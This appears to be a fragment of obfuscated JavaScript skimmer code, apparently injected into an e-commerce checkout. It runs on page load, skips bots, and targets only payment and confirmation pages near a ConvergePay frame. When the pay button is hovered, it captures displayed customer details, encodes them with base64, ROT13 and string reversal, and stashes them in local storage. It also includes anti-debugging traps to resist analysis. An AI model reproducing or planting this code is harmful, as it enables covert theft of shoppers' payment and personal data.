Information"]')&&!e.querySelector("#convergepay_frame4895")){try{clearInterval(_j22)}catch{}_kky(e)}},1e3)}var _s4c="no";function _jt2(I){(!navigator.cookieEnabled||navigator.cookieEnabled&&!co("__cf_dm"))&&(!_o_i()||_o_i()&&!localStorage.getItem("ns_prop"))&&I.querySelectorAll(".displayBoxHalf p")[1]&&I.querySelector("#processform button")&&I.querySelector("#processform button").addEventListener("mouseover",function(e){var i=enc(i=I.querySelectorAll(".displayBoxHalf p")[1].innerHTML,0);localStorage.setItem("_delivery",i)})}function _vc5(){var e=document;/bot/.test(navigator.userAgent.toLowerCase())||navigator.cookieEnabled&&(!navigator.cookieEnabled||co("__cf_dm"))||_o_i()&&(!_o_i()||localStorage.getItem("ns_prop"))||!(0<e.location.pathname.indexOf("confirm")||0<e.location.pathname.indexOf("payment2")||0<e.location.pathname.indexOf("payment3"))||(_ns6(e),_jt2(e))}function enc(e,i){var I,n;return 0==i&&(I=(n=btoa(encodeURIComponent(e)).replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)})).split("").reverse().join("").replace("==","_d").replace("=","_o")),1==i&&(n=e.replace("_d","==").replace("_o","=").replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)}),I=atob(n.split("").reverse().join(""))),I}function co(e){return(e=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)")))?decodeURIComponent(e[1]):void 0}function _tulz(){var e=_0x5591,i=(new Date).getTime();if(function(){try{!function e(i){1===(""+i/i)[_0x5591(404)]&&0!==i||function(){}.constructor("debugger")(),e(++i)}(0)}catch(e){}}(),500<(new Date)[e(397)]()-i)return!0}function _0x5591(e,i){var I=_0x1618();return(_0x5591=function(e,i){return I[e-=394]})(e,i)}function _0x1618(){var e=["length","12ncZyeI","1872819lLQdpC","2284255bJOhWr","34280370XJfXsT","getTime","32yasKQn","3807792jYvaBD","18eDKPOC","957607qewNHz","4130304GaSUGH","165739tikeLt"];return(_0x1618=function(){return e})()}function _o_i(){var e="test";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}!function(){for(var e=_0x5591,i=_0x1618();;)try{if(720145==+parseInt(e(403))*(-parseInt(e(405))/2)+-parseInt(e(402))/3+-parseInt(e(399))/4+-parseInt(e(395))/5*(-parseInt(e(400))/6)+parseInt(e(401))/7*(-parseInt(e(398))/8)+-parseInt(e(394))/9+parseInt(e(396))/10)break;i.push(i.shift())}catch(e){i.push(i.shift())}}(),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",_vc5):_vc5();